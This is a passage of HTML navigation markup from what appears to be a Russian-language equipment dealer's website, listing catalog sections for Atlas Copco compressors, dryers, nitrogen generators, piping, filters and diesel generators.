                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 5 - 90                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA 110 - 315                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA VSD                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 37 - 90 VSD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Компрессоры Atlas Copco GA 110 - 315 VSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GX                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GX                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 2 - 7 EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 3 - 11 EL                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовой компрессор Atlas Copco GA+                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовой компрессор Atlas Copco GA+                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 11 - 75 plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 90 - 160 plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco G                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Маслозаполненные поршневые компрессоры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Automan                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Спиральные безмасляные компрессоры SF Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фильтры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/filtry_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Фильтры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные и масляные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Компрессорное оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное оборудование Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Воздушные ресиверы                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушный ресивер Remeza                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AIRnet                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубы AIRnet                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Инструменты и принадлежности из нержавеющей стали AIRnet                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубопровод AirNet из нержавеющей стали                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубопровод AirNet из нержавеющей стали                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фитинги AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Генераторы азота Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы азота Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item menu-submenu-item-active" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Генераторы азота Atlas Copco серии NGP 10 - 115                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco серии NGP plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители воздуха Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Осушители воздуха Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Осушители Atlas Copco адсорбционного типа CD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco адсорбционного типа BD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco мембранного типа SD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии F                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии FD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители рефрижераторного типа серии FX                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакуумные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlac Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы кислорода Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Аксессуары                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Аксессуары                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапан слива конденсата Atlas Copco EWD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сепараторы Atlas Copco WSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/peredvizhnye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Передвижные компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электрические передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/generatory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QIS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QES                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные дизельные генераторы QAX                        </div>
                                            </div>
